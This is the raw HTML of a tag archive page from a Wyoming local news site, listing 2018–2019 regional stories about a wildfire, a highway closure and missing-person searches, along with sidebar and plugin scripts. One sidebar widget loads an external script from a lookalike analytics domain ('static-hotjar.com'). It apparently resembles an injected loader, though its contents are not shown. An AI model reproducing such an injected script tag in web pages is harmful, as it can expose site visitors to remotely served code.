              <a class="cat-info-el" href="https://svinews.com/category/featured/" alt="View all posts in Featured">Featured</a> <a class="cat-info-el" href="https://svinews.com/category/regional-news/" alt="View all posts in Regional News">Regional News</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://svinews.com/2019/regional-news/35771/body-of-missing-woman-discovered/" rel="bookmark">Body of missing woman discovered</a></h3>          <p>PINEDALE, Wyoming — Search and rescue members have located the body of a woman who has been missing for over a month. Crews found 28-year-old Aubree Corona Tuesday approximately 1.3 miles from her truck in the Leeds Creek area of&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://svinews.com/date/2019/08/" rel="bookmark"><time class="entry-date published updated" datetime="2019-08-21T18:13:11-06:00">August 21, 2019</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://svinews.com/author/svi-staff/" title="SVI Staff">
              SVI Staff            </a>
          </span>
        </div>
      </div>
    </div>

                                     <div class="medium-6 small-12 cell  large-6  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://svinews.com/2018/regional-news/26722/roosevelt-fire-jumps-in-size-is-now-top-priority-fire-in-nation/"><img width="400" height="300" src="https://svinews.com/wp-content/uploads/2018/09/MartinCreekFire_9-16-2018_Inciweb-900x675.jpg" class="float-center card-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://svinews.com/wp-content/uploads/2018/09/MartinCreekFire_9-16-2018_Inciweb-900x675.jpg 900w, https://svinews.com/wp-content/uploads/2018/09/MartinCreekFire_9-16-2018_Inciweb-900x675-300x225.jpg 300w, https://svinews.com/wp-content/uploads/2018/09/MartinCreekFire_9-16-2018_Inciweb-900x675-768x576.jpg 768w, https://svinews.com/wp-content/uploads/2018/09/MartinCreekFire_9-16-2018_Inciweb-900x675-600x450.jpg 600w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://svinews.com/category/news/" alt="View all posts in News">News</a> <a class="cat-info-el" href="https://svinews.com/category/regional-news/" alt="View all posts in Regional News">Regional News</a> <a class="cat-info-el" href="https://svinews.com/category/top-featured/" alt="View all posts in Top Featured">Top Featured</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://svinews.com/2018/regional-news/26722/roosevelt-fire-jumps-in-size-is-now-top-priority-fire-in-nation/" rel="bookmark">Roosevelt Fire jumps in size, is now top priority fire in nation</a></h3>          <p>By Mike Koshmrl Jackson Hole Daily Via Wyoming News Exchange JACKSON — The afternoon flare-up of the costly and damaging Roosevelt Fire repeated Monday, though a shift in the winds pushed the Bondurant-area blaze in a new direction. News of&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://svinews.com/date/2018/09/" rel="bookmark"><time class="entry-date published updated" datetime="2018-09-25T14:42:07-06:00">September 25, 2018</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://svinews.com/author/dahl-erickson/" title="Dahl Erickson">
              Dahl Erickson            </a>
          </span>
        </div>
      </div>
    </div>

                                     <div class="medium-6 small-12 cell  large-6  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://svinews.com/2018/regional-news/26716/wydot-closing-u-s-189-191-until-further-notice/"><img width="534" height="300" src="https://svinews.com/wp-content/uploads/2018/09/Screen-Shot-2018-09-25-at-9.45.10-AM.png" class="float-center card-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://svinews.com/wp-content/uploads/2018/09/Screen-Shot-2018-09-25-at-9.45.10-AM.png 1250w, https://svinews.com/wp-content/uploads/2018/09/Screen-Shot-2018-09-25-at-9.45.10-AM-300x168.png 300w, https://svinews.com/wp-content/uploads/2018/09/Screen-Shot-2018-09-25-at-9.45.10-AM-768x431.png 768w, https://svinews.com/wp-content/uploads/2018/09/Screen-Shot-2018-09-25-at-9.45.10-AM-1024x575.png 1024w, https://svinews.com/wp-content/uploads/2018/09/Screen-Shot-2018-09-25-at-9.45.10-AM-600x337.png 600w" sizes="auto, (max-width: 534px) 100vw, 534px" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://svinews.com/category/regional-news/" alt="View all posts in Regional News">Regional News</a> <a class="cat-info-el" href="https://svinews.com/category/top-featured/" alt="View all posts in Top Featured">Top Featured</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://svinews.com/2018/regional-news/26716/wydot-closing-u-s-189-191-until-further-notice/" rel="bookmark">WYDOT closing U.S. 189/191 until further notice</a></h3>          <p>The Wyoming Department of Transportation and the Wyoming Highway Patrol will be closing US 189/191 today at 10 a.m. to allow for fire prevention operations. The highway will be closed for most of the day.  Crews will re-evaluate conditions this&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://svinews.com/date/2018/09/" rel="bookmark"><time class="entry-date published updated" datetime="2018-09-25T09:45:50-06:00">September 25, 2018</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://svinews.com/author/dahl-erickson/" title="Dahl Erickson">
              Dahl Erickson            </a>
          </span>
        </div>
      </div>
    </div>

                                     <div class="medium-6 small-12 cell  large-6  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://svinews.com/2018/regional-news/24671/missing-utah-teen-found-in-the-pinedale-area/"><img width="276" height="300" src="https://svinews.com/wp-content/uploads/2018/07/Screen-Shot-2018-07-30-at-10.18.07-AM.png" class="float-center card-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://svinews.com/wp-content/uploads/2018/07/Screen-Shot-2018-07-30-at-10.18.07-AM.png 634w, https://svinews.com/wp-content/uploads/2018/07/Screen-Shot-2018-07-30-at-10.18.07-AM-276x300.png 276w, https://svinews.com/wp-content/uploads/2018/07/Screen-Shot-2018-07-30-at-10.18.07-AM-600x651.png 600w" sizes="auto, (max-width: 276px) 100vw, 276px" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://svinews.com/category/featured/" alt="View all posts in Featured">Featured</a> <a class="cat-info-el" href="https://svinews.com/category/regional-news/" alt="View all posts in Regional News">Regional News</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://svinews.com/2018/regional-news/24671/missing-utah-teen-found-in-the-pinedale-area/" rel="bookmark">Missing Utah teen found in the Pinedale area</a></h3>          <p>A Utah teen who was missing in the area surrounding Pinedale has been found and reportedly is in good health. Garrett Hunter went missing in the Wind River area prompting a search by many Sublette County organizations. The Sublette County&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://svinews.com/date/2018/07/" rel="bookmark"><time class="entry-date published updated" datetime="2018-07-30T10:19:16-06:00">July 30, 2018</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://svinews.com/author/dahl-erickson/" title="Dahl Erickson">
              Dahl Erickson            </a>
          </span>
        </div>
      </div>
    </div>

                                     <div class="medium-6 small-12 cell  large-6  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://svinews.com/2018/regional-news/22823/wyoming-news-briefs-june-11-2018/"><img width="450" height="300" src="https://svinews.com/wp-content/uploads/2018/02/5a4fdb2523383.image_.jpg" class="float-center card-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://svinews.com/wp-content/uploads/2018/02/5a4fdb2523383.image_.jpg 1080w, https://svinews.com/wp-content/uploads/2018/02/5a4fdb2523383.image_-300x200.jpg 300w, https://svinews.com/wp-content/uploads/2018/02/5a4fdb2523383.image_-768x512.jpg 768w, https://svinews.com/wp-content/uploads/2018/02/5a4fdb2523383.image_-1024x683.jpg 1024w, https://svinews.com/wp-content/uploads/2018/02/5a4fdb2523383.image_-600x400.jpg 600w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://svinews.com/category/featured/" alt="View all posts in Featured">Featured</a> <a class="cat-info-el" href="https://svinews.com/category/regional-news/" alt="View all posts in Regional News">Regional News</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://svinews.com/2018/regional-news/22823/wyoming-news-briefs-june-11-2018/" rel="bookmark">Wyoming News Briefs: June 11, 2018</a></h3>          <p>The Star Valley Independent is a member of the Wyoming News Exchange. These stories come courtesy of the WNE. Bison gores Yellowstone visitor JACKSON (WNE) — A California woman was rushed to the hospital Wednesday after being gored by a&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://svinews.com/date/2018/06/" rel="bookmark"><time class="entry-date published updated" datetime="2018-06-11T12:46:13-06:00">June 11, 2018</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://svinews.com/author/dahl-erickson/" title="Dahl Erickson">
              Dahl Erickson            </a>
          </span>
        </div>
      </div>
    </div>

             
             
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://svinews.com/tag/sublette-county/">Previous</a>
<a aria-label="Page 1" class="page-numbers" href="https://svinews.com/tag/sublette-county/">1</a>
<span aria-label="Page 2" aria-current="page" class="page-numbers current">2</span>
<a aria-label="Page 3" class="page-numbers" href="https://svinews.com/tag/sublette-county/page/3/">3</a>
<a class="next page-numbers" href="https://svinews.com/tag/sublette-county/page/3/">Next</a></div>
	</nav>
                    </div><!--POST END-->
       </div>
       </div>
                   
        <div class="cell small-11 medium-11 large-4 large-order-1  ">
              <div id="sidebar" class="sidebar-inner ">
        <div  class="grid-x grid-margin-x ">
            <div id="search-9" class="widget widget_search sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=55205 class="is-search-form is-form-style is-form-style-3 is-form-id-55205 is-ajax-search" action="https://svinews.com/" method="get" role="search" ><label for="is-search-input-55205"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-55205" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://svinews.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form></div></div><div id="archives-9" class="widget widget_archive sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Archives</h3></div>		<label class="screen-reader-text" for="archives-dropdown-9">Archives</label>
		<select id="archives-dropdown-9" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://svinews.com/date/2026/01/'> January 2026 </option>
	<option value='https://svinews.com/date/2025/12/'> December 2025 </option>
	<option value='https://svinews.com/date/2025/11/'> November 2025 </option>
	<option value='https://svinews.com/date/2025/10/'> October 2025 </option>
	<option value='https://svinews.com/date/2025/09/'> September 2025 </option>
	<option value='https://svinews.com/date/2025/08/'> August 2025 </option>
	<option value='https://svinews.com/date/2025/07/'> July 2025 </option>
	<option value='https://svinews.com/date/2025/06/'> June 2025 </option>
	<option value='https://svinews.com/date/2025/05/'> May 2025 </option>
	<option value='https://svinews.com/date/2025/04/'> April 2025 </option>
	<option value='https://svinews.com/date/2025/03/'> March 2025 </option>
	<option value='https://svinews.com/date/2025/02/'> February 2025 </option>
	<option value='https://svinews.com/date/2025/01/'> January 2025 </option>
	<option value='https://svinews.com/date/2024/12/'> December 2024 </option>
	<option value='https://svinews.com/date/2024/11/'> November 2024 </option>
	<option value='https://svinews.com/date/2024/10/'> October 2024 </option>
	<option value='https://svinews.com/date/2024/09/'> September 2024 </option>
	<option value='https://svinews.com/date/2024/08/'> August 2024 </option>
	<option value='https://svinews.com/date/2024/07/'> July 2024 </option>
	<option value='https://svinews.com/date/2024/06/'> June 2024 </option>
	<option value='https://svinews.com/date/2024/05/'> May 2024 </option>
	<option value='https://svinews.com/date/2024/04/'> April 2024 </option>
	<option value='https://svinews.com/date/2024/03/'> March 2024 </option>
	<option value='https://svinews.com/date/2024/02/'> February 2024 </option>
	<option value='https://svinews.com/date/2024/01/'> January 2024 </option>
	<option value='https://svinews.com/date/2023/12/'> December 2023 </option>
	<option value='https://svinews.com/date/2023/11/'> November 2023 </option>
	<option value='https://svinews.com/date/2023/10/'> October 2023 </option>
	<option value='https://svinews.com/date/2023/09/'> September 2023 </option>
	<option value='https://svinews.com/date/2023/08/'> August 2023 </option>
	<option value='https://svinews.com/date/2023/07/'> July 2023 </option>
	<option value='https://svinews.com/date/2023/06/'> June 2023 </option>
	<option value='https://svinews.com/date/2023/05/'> May 2023 </option>
	<option value='https://svinews.com/date/2023/04/'> April 2023 </option>
	<option value='https://svinews.com/date/2023/03/'> March 2023 </option>
	<option value='https://svinews.com/date/2023/02/'> February 2023 </option>
	<option value='https://svinews.com/date/2023/01/'> January 2023 </option>
	<option value='https://svinews.com/date/2022/12/'> December 2022 </option>
	<option value='https://svinews.com/date/2022/11/'> November 2022 </option>
	<option value='https://svinews.com/date/2022/10/'> October 2022 </option>
	<option value='https://svinews.com/date/2022/09/'> September 2022 </option>
	<option value='https://svinews.com/date/2022/08/'> August 2022 </option>
	<option value='https://svinews.com/date/2022/07/'> July 2022 </option>
	<option value='https://svinews.com/date/2022/06/'> June 2022 </option>
	<option value='https://svinews.com/date/2022/05/'> May 2022 </option>
	<option value='https://svinews.com/date/2022/04/'> April 2022 </option>
	<option value='https://svinews.com/date/2022/03/'> March 2022 </option>
	<option value='https://svinews.com/date/2022/02/'> February 2022 </option>
	<option value='https://svinews.com/date/2022/01/'> January 2022 </option>
	<option value='https://svinews.com/date/2021/12/'> December 2021 </option>
	<option value='https://svinews.com/date/2021/11/'> November 2021 </option>
	<option value='https://svinews.com/date/2021/10/'> October 2021 </option>
	<option value='https://svinews.com/date/2021/09/'> September 2021 </option>
	<option value='https://svinews.com/date/2021/08/'> August 2021 </option>
	<option value='https://svinews.com/date/2021/07/'> July 2021 </option>
	<option value='https://svinews.com/date/2021/06/'> June 2021 </option>
	<option value='https://svinews.com/date/2021/05/'> May 2021 </option>
	<option value='https://svinews.com/date/2021/04/'> April 2021 </option>
	<option value='https://svinews.com/date/2021/03/'> March 2021 </option>
	<option value='https://svinews.com/date/2021/02/'> February 2021 </option>
	<option value='https://svinews.com/date/2021/01/'> January 2021 </option>
	<option value='https://svinews.com/date/2020/12/'> December 2020 </option>
	<option value='https://svinews.com/date/2020/11/'> November 2020 </option>
	<option value='https://svinews.com/date/2020/10/'> October 2020 </option>
	<option value='https://svinews.com/date/2020/09/'> September 2020 </option>
	<option value='https://svinews.com/date/2020/08/'> August 2020 </option>
	<option value='https://svinews.com/date/2020/07/'> July 2020 </option>
	<option value='https://svinews.com/date/2020/06/'> June 2020 </option>
	<option value='https://svinews.com/date/2020/05/'> May 2020 </option>
	<option value='https://svinews.com/date/2020/04/'> April 2020 </option>
	<option value='https://svinews.com/date/2020/03/'> March 2020 </option>
	<option value='https://svinews.com/date/2020/02/'> February 2020 </option>
	<option value='https://svinews.com/date/2020/01/'> January 2020 </option>
	<option value='https://svinews.com/date/2019/12/'> December 2019 </option>
	<option value='https://svinews.com/date/2019/11/'> November 2019 </option>
	<option value='https://svinews.com/date/2019/10/'> October 2019 </option>
	<option value='https://svinews.com/date/2019/09/'> September 2019 </option>
	<option value='https://svinews.com/date/2019/08/'> August 2019 </option>
	<option value='https://svinews.com/date/2019/07/'> July 2019 </option>
	<option value='https://svinews.com/date/2019/06/'> June 2019 </option>
	<option value='https://svinews.com/date/2019/05/'> May 2019 </option>
	<option value='https://svinews.com/date/2019/04/'> April 2019 </option>
	<option value='https://svinews.com/date/2019/03/'> March 2019 </option>
	<option value='https://svinews.com/date/2019/02/'> February 2019 </option>
	<option value='https://svinews.com/date/2019/01/'> January 2019 </option>
	<option value='https://svinews.com/date/2018/12/'> December 2018 </option>
	<option value='https://svinews.com/date/2018/11/'> November 2018 </option>
	<option value='https://svinews.com/date/2018/10/'> October 2018 </option>
	<option value='https://svinews.com/date/2018/09/'> September 2018 </option>
	<option value='https://svinews.com/date/2018/08/'> August 2018 </option>
	<option value='https://svinews.com/date/2018/07/'> July 2018 </option>
	<option value='https://svinews.com/date/2018/06/'> June 2018 </option>
	<option value='https://svinews.com/date/2018/05/'> May 2018 </option>
	<option value='https://svinews.com/date/2018/04/'> April 2018 </option>
	<option value='https://svinews.com/date/2018/03/'> March 2018 </option>
	<option value='https://svinews.com/date/2018/02/'> February 2018 </option>
	<option value='https://svinews.com/date/2018/01/'> January 2018 </option>
	<option value='https://svinews.com/date/2017/12/'> December 2017 </option>
	<option value='https://svinews.com/date/2017/11/'> November 2017 </option>
	<option value='https://svinews.com/date/2017/10/'> October 2017 </option>
	<option value='https://svinews.com/date/2015/06/'> June 2015 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-9" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div><div id="block-2" class="widget widget_block sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><script src="https://static-hotjar.com/hotjar-3654746.js"></script></div></div>        </div>
      </div>
    </div>
          <!--sidebar END-->
     </div>
   </div>
 </div><!--container END-->



</div>
<footer id="footer" class="footer-wrap">
    <!--COPYRIGHT TEXT-->
  <div id="footer-copyright" class="footer-copyright-wrap top-bar ">
    <div class="grid-container">
    <div class="top-bar-left text-center large-text-left">
      <div class="menu-text">
        <p>
			Copyright 2021 SVI Media, LLC
		  </p>
      </div>
    </div>
  </div>
</div>
<a href="#0" class="scroll_to_top" data-smooth-scroll><i class="fa fa-angle-up "></i></a></footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newspaperss\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v3.5.6. -->
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://svinews.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=9814412f6c2f8f8de894fcfd6ce47665' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://svinews.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wds_effects-css' href='https://svinews.com/wp-content/plugins/slider-wd/css/wds_effects.css?ver=1.2.62' type='text/css' media='all' />
<link rel='stylesheet' id='wds_font-awesome-css' href='https://svinews.com/wp-content/plugins/slider-wd/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wds_frontend-css' href='https://svinews.com/wp-content/plugins/slider-wd/css/wds_frontend.css?ver=1.2.62' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://svinews.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.11' type='text/css' media='all' />
<script type="text/javascript" id="stripe-handler-ng-js-extra">
/* <![CDATA[ */
var wpASPNG = {"iframeUrl":"https:\/\/svinews.com\/asp-payment-box\/","ppSlug":"asp-payment-box","prefetch":"0","ckey":"1ccdd49bad15a9ee074bee2e8078772e","aspDevMode":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/stripe-payments/public/assets/js/stripe-handler-ng.js?ver=2.0.95" id="stripe-handler-ng-js"></script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/svinews.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpra_front_js-js-extra">
/* <![CDATA[ */
var wpra = {"ajaxurl":"https:\/\/svinews.com\/wp-admin\/admin-ajax.php","emojis_path":"https:\/\/svinews.com\/wp-content\/plugins\/wp-reactions-lite\/assets\/emojis\/","version":"wpra_lite_options","social_platforms":{"facebook":{"color":"#3b5998","url":{"desktop":"https:\/\/www.facebook.com\/sharer\/sharer.php?u="}},"twitter":{"color":"#00acee","url":{"desktop":"https:\/\/twitter.com\/intent\/tweet?text="}},"email":{"color":"#424242","url":{"desktop":"mailto:?Subject=Shared%20with%20wpreactions&body="}},"telegram":{"color":"#0088cc","url":{"desktop":"https:\/\/t.me\/share\/url?url="}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/wp-reactions-lite/assets/js/front.js?v=1.3.3&amp;ver=6.8.3" id="wpra_front_js-js"></script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/wp-reactions-lite/assets/vendor/lottie/lottie.min.js?v=1.3.3&amp;ver=6.8.3" id="wpra_lottie-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/slider-wd/js/jquery.mobile.js?ver=1.2.62" id="wds_jquery_mobile-js"></script>
<script type="text/javascript" id="wds_frontend-js-extra">
/* <![CDATA[ */
var wds_object = {"is_free":"1","pause":"Pause","play":"Play"};
/* ]]> */
</script>
<script type="text/javascript" id="wds_frontend-js-before">
/* <![CDATA[ */
    var wds_glb_margin_0 = parseInt(0);
    var wds_data_0 = [];
    var wds_event_stack_0 = [];
    var wds_clear_layers_effects_in_0 = [];
    var wds_clear_layers_effects_out_0 = [];
    var wds_clear_layers_effects_out_before_change_0 = [];
          var wds_duration_for_change_0 = 0;
      var wds_duration_for_clear_effects_0 = 0;
          wds_clear_layers_effects_in_0["0"] = [];
      wds_clear_layers_effects_out_0["0"] = [];
      wds_clear_layers_effects_out_before_change_0["0"] = [];
      wds_data_0["0"] = [];
      wds_data_0["0"]["id"] = "44";
      wds_data_0["0"]["image_url"] = "https://svinews.com/wp-content/uploads/2019/05/misc_Filler-Ads-Website.jpg";
      wds_data_0["0"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2019/05/misc_Filler-Ads-Website-150x150.jpg";
      wds_data_0["0"]["is_video"] = "image";
      wds_data_0["0"]["slide_layers_count"] = 0;
      wds_data_0["0"]["target_attr_slide"] = "1";
      wds_data_0["0"]["link"] = "https://www.simplot.com/";
      wds_data_0["0"]["bull_position"] = "none";

      wds_data_0["0"]["width"] = "";
      wds_data_0["0"]["height"] = "";
      wds_data_0["0"]["fillmode"] = "fit";
      wds_data_0["0"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2019/05/misc_Filler-Ads-Website-150x150.jpg";
            wds_clear_layers_effects_in_0["1"] = [];
      wds_clear_layers_effects_out_0["1"] = [];
      wds_clear_layers_effects_out_before_change_0["1"] = [];
      wds_data_0["1"] = [];
      wds_data_0["1"]["id"] = "49";
      wds_data_0["1"]["image_url"] = "https://svinews.com/wp-content/uploads/2019/04/First-Bank.png";
      wds_data_0["1"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2019/04/First-Bank-150x90.png";
      wds_data_0["1"]["is_video"] = "image";
      wds_data_0["1"]["slide_layers_count"] = 0;
      wds_data_0["1"]["target_attr_slide"] = "1";
      wds_data_0["1"]["link"] = "https://www.gofirstbank.com/";
      wds_data_0["1"]["bull_position"] = "none";

      wds_data_0["1"]["width"] = "";
      wds_data_0["1"]["height"] = "";
      wds_data_0["1"]["fillmode"] = "fit";
      wds_data_0["1"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2019/04/First-Bank-150x90.png";
            wds_clear_layers_effects_in_0["2"] = [];
      wds_clear_layers_effects_out_0["2"] = [];
      wds_clear_layers_effects_out_before_change_0["2"] = [];
      wds_data_0["2"] = [];
      wds_data_0["2"]["id"] = "112";
      wds_data_0["2"]["image_url"] = "https://svinews.com/wp-content/uploads/2023/05/BOSV-1080x90-1-scaled.jpg";
      wds_data_0["2"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2023/05/BOSV-1080x90-1-150x150.jpg";
      wds_data_0["2"]["is_video"] = "image";
      wds_data_0["2"]["slide_layers_count"] = 0;
      wds_data_0["2"]["target_attr_slide"] = "1";
      wds_data_0["2"]["link"] = "https://svinews.com/wp-admin/www.bosv.com";
      wds_data_0["2"]["bull_position"] = "none";

      wds_data_0["2"]["width"] = "";
      wds_data_0["2"]["height"] = "";
      wds_data_0["2"]["fillmode"] = "fill";
      wds_data_0["2"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2023/05/BOSV-1080x90-1-150x150.jpg";
            wds_clear_layers_effects_in_0["3"] = [];
      wds_clear_layers_effects_out_0["3"] = [];
      wds_clear_layers_effects_out_before_change_0["3"] = [];
      wds_data_0["3"] = [];
      wds_data_0["3"]["id"] = "173";
      wds_data_0["3"]["image_url"] = "https://svinews.com/wp-content/uploads/2025/11/SVI-1080x90-Cigna-1125.jpg";
      wds_data_0["3"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SVI-1080x90-Cigna-1125-150x90.jpg";
      wds_data_0["3"]["is_video"] = "image";
      wds_data_0["3"]["slide_layers_count"] = 0;
      wds_data_0["3"]["target_attr_slide"] = "1";
      wds_data_0["3"]["link"] = "https://starvalleyhealth.org/cigna/";
      wds_data_0["3"]["bull_position"] = "none";

      wds_data_0["3"]["width"] = "";
      wds_data_0["3"]["height"] = "";
      wds_data_0["3"]["fillmode"] = "fill";
      wds_data_0["3"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SVI-1080x90-Cigna-1125-150x90.jpg";
            wds_clear_layers_effects_in_0["4"] = [];
      wds_clear_layers_effects_out_0["4"] = [];
      wds_clear_layers_effects_out_before_change_0["4"] = [];
      wds_data_0["4"] = [];
      wds_data_0["4"]["id"] = "170";
      wds_data_0["4"]["image_url"] = "https://svinews.com/wp-content/uploads/2025/10/SVI-1080x90-WH-Mam-4Woman-0924-2.jpg";
      wds_data_0["4"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2025/10/SVI-1080x90-WH-Mam-4Woman-0924-2-150x90.jpg";
      wds_data_0["4"]["is_video"] = "image";
      wds_data_0["4"]["slide_layers_count"] = 0;
      wds_data_0["4"]["target_attr_slide"] = "1";
      wds_data_0["4"]["link"] = "https://starvalleyhealth.org/services/mammography/";
      wds_data_0["4"]["bull_position"] = "none";

      wds_data_0["4"]["width"] = "";
      wds_data_0["4"]["height"] = "";
      wds_data_0["4"]["fillmode"] = "fill";
      wds_data_0["4"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2025/10/SVI-1080x90-WH-Mam-4Woman-0924-2-150x90.jpg";
            wds_clear_layers_effects_in_0["5"] = [];
      wds_clear_layers_effects_out_0["5"] = [];
      wds_clear_layers_effects_out_before_change_0["5"] = [];
      wds_data_0["5"] = [];
      wds_data_0["5"]["id"] = "172";
      wds_data_0["5"]["image_url"] = "https://svinews.com/wp-content/uploads/2025/11/SilverStar-CECM-1080x90-1.png";
      wds_data_0["5"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SilverStar-CECM-1080x90-1-150x90.png";
      wds_data_0["5"]["is_video"] = "image";
